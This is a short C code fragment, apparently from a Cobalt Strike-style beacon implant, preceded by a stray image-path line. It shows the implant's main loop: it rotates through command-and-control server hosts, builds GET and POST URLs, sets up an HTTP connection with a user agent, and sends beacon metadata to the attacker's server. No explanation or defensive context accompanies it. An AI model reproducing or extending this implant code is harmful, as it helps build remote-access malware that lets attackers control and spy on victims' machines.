 while (g_dwMilliseconds)
{
char* p_ServerHost = beacon_Rotation_Strategy(rotation_opt, ServerIP, conne_error);
_snprintf(ServerHost_buffer, 0x80, "%s", p_ServerHost);
conne_error = 0;
char* p_ServerUrl = beacon_Rotation_Strategy(rotation_opt, ServerIP, 0);
_snprintf(http_get_url, 0x80, "%s", p_ServerUrl);
g_BeaconStart = 1;
_snprintf(g_post_url, 0x100u, "%s", ServerPostUrl);
set_winit_http(ServerHost_buffer, ServerPort, lpszAgent);
int server_out_size = call_send_Metadata(http_get_url, server_output_buffer, server_output_size);